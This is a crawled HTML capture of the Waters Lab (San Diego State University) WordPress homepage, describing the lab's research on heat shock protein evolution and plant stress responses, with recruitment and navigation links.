

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://waterslab.org/?lokasie=%2Fhome%2Fwaterslab%2Fpublic_html%2Fwp-admin%2Fimport.php&loknya=%2Fhome%2Fwaterslab%2Fpublic_html%2Fwp-admin
body_size: 10828
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Waters Lab - San Diego State SDSU - Molecular Biology</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://waterslab.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://waterslab.org/wp-content/themes/paragon/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://waterslab.org/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Waters Lab - San Diego State SDSU - Molecular Biology" />
	<meta property="og:url" content="http://waterslab.org/" />
	<meta property="og:site_name" content="Waters Lab - San Diego State Biology" />
	<meta property="article:modified_time" content="2014-11-25T14:09:10+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://waterslab.org/","url":"http://waterslab.org/","name":"Waters Lab - San Diego State SDSU - Molecular Biology","isPartOf":{"@id":"http://waterslab.org/#website"},"datePublished":"2013-08-06T20:36:39+00:00","dateModified":"2014-11-25T14:09:10+00:00","breadcrumb":{"@id":"http://waterslab.org/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://waterslab.org/"]}]},{"@type":"BreadcrumbList","@id":"http://waterslab.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://waterslab.org/#website","url":"http://waterslab.org/","name":"Waters Lab - San Diego State Biology","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://waterslab.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Waters Lab - San Diego State Biology &raquo; Feed" href="http://waterslab.org/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/waterslab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://waterslab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='http://waterslab.org/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://waterslab.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='http://waterslab.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,300,400,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://waterslab.org/wp-content/themes/paragon/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_grid-css' href='http://waterslab.org/wp-content/themes/paragon/css/bs_grid.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://waterslab.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-default-css' href='http://waterslab.org/wp-content/themes/paragon/css/theme-default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='http://waterslab.org/wp-content/themes/paragon/css/theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://waterslab.org/wp-content/themes/paragon/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://waterslab.org/wp-content/themes/paragon/css/core/core.php?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='960_grid-css' href='http://waterslab.org/wp-content/themes/paragon/css/960_grid.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://waterslab.org/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-advanced-rp-css-css' href='http://waterslab.org/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://waterslab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.5' id='layerslider_js-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0' id='jquery_easing-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.5' id='layerslider_transitions-js'></script>
<link rel="https://api.w.org/" href="http://waterslab.org/wp-json/" /><link rel="alternate" type="application/json" href="http://waterslab.org/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://waterslab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://waterslab.org/' />
<link rel="alternate" type="application/json+oembed" href="http://waterslab.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwaterslab.org%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://waterslab.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwaterslab.org%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://waterslab.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://waterslab.org/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Favicon -->
<link rel="shortcut icon" href="http://waterslab.org/wp-content/themes/paragon/img/favicon.ico" type="image/x-icon">
</head>
<body class="home page-template page-template-page-templates page-template-front-page page-template-page-templatesfront-page-php page page-id-19 template-front-page custom-font-enabled single-author wpb-js-composer js-comp-ver-4.7.4 vc_responsive">
<div id="page" class="hfeed boxed">
	<img src="http://waterslab.org/wp-content/themes/paragon/img/preloader.gif" alt=""  id="site_preloader" width="50" height="50" />
    <header id="masthead" class="site-header" role="banner">
    	        <div class="tagline">
        	<div class="container">
            	<div class="call_us">
                	Call us toll free:  <span class="phone">619-594-7036</span>
                                    </div>
                <div class="social_icons">
                	<ul>
						                                                                                                						
                                                                                                    
                                                                    </ul>
                </div>        		
            	<div class="clear_c"></div>
            </div>
        </div>
                <div class="header_sticky_wrap">
            <div class="site">
                <div class="container">
                    <div class="logo">
                        <a href="http://waterslab.org/" rel="home"><img src="http://waterslab.org/wp-content/uploads/2014/11/SdsuLogo.png" alt=""  width="240" height="63" class="logo_default"><img src="http://waterslab.org/wp-content/uploads/2014/11/SdsuLogo1.png" alt="" width="240" height="63" class="logo_retina"></a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <h3 class="menu-toggle">Menu</h3>
                        <div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-1165"><a href="http://waterslab.org/" aria-current="page">Home</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="http://waterslab.org/about-us/">People</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="http://waterslab.org/research/">Research</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="http://waterslab.org/publications/">Publications</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://waterslab.org/join-the-lab/">Join the Lab</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="http://waterslab.org/fullwidth-contacts/">Contact Us</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                    <div class="clear_c"></div>
                </div>
            </div>
    	</div>
	</header><!-- #masthead -->	
	<div id="main_container">
        <div id="main" class="wrapper site">	<div class="container">
    	<div id="primary" class="site-content">
            <div id="content" role="main">
            
                                    <article id="post-19" class="post-19 page type-page status-publish hentry"> 
                        <div class="entry-content">
                            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="558" src="http://waterslab.org/wp-content/uploads/2013/08/homepage.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" fetchpriority="high" srcset="http://waterslab.org/wp-content/uploads/2013/08/homepage.jpg 1000w, http://waterslab.org/wp-content/uploads/2013/08/homepage-300x167.jpg 300w, http://waterslab.org/wp-content/uploads/2013/08/homepage-624x348.jpg 624w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid welcome_block"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<h2 style="padding-bottom: 15px;">Students who want to join the lab!</h2>
<p>We are looking for bright individuals who would like to join our research group.  If you are interested, please click below</p>
<a class="welcome_btn" href="http://waterslab.org/join-the-lab/">Click Here for Information!</a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid full_wrap"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="service">
  <a href="http://waterslab.org/?page_id=572">
  <span class="ico"><i class="fa fa-tablet"></i></span>
  <h3>Research</h3>
  <p>Learn about the type of research we are doing at the Waters Lab </p>
  </a>
</div>
		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="service">
  <a href="http://waterslab.org/?page_id=77">
  <span class="ico"><i class="fa fa-thumbs-o-up"></i></span>
  <h3>People</h3>
  <p>Some of the brightest minds in this field.  Learn more about the people</p>
  </a>
</div>
		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="service">
  <a href="http://waterslab.org/publications/">
  <span class="ico"><i class="fa fa-leaf"></i></span>
  <h3>Publications</h3>
  <p>A number of publications for which our studies have been published</p>
  </a>
</div>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>WATERS LAB &#8211; SDSU</h2>
<p>The Waters lab is broadly interested in molecular evolution. Specifically we take a variety of approaches to answer fundamental questions about gene family evolution and the evolution of stress responses. These approaches include experimental studies of gene expression and photosynthesis, evolutionary and phylogenetic analysis of genes and proteins, and bioinformatic analysis of genomic and transcriptomic data.</p>
<p>Most of our studies have focused on the evolution of the heat shock proteins and the evolution of thermotolerance. Our lab has examined the evolution of the Hsp100/ClpBs, the Hsp70s and the Hsp20s (small heat shock proteins).<br />
We have examined the timing and patterns of heat shock protein evolution and how this relates to major events in plant evolution such the origin of land plants. We are motivated by a drive to understand the forces driving gene family evolution and while many of our studies have focused on plants our research is not limited to plants.</p>
<p>Recently we have begun studies of a group of Boechera (Brassicaceae) species that are native to California. The Boechera we are studying each inhabit very different climatic regions and we are examining how these species vary in organismal and cellular responses to abiotic stress.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span
		class="vc_sep_holder vc_sep_holder_l"><span			class="vc_sep_line"></span></span><span
		class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
	</div>
</div></div></div><br />
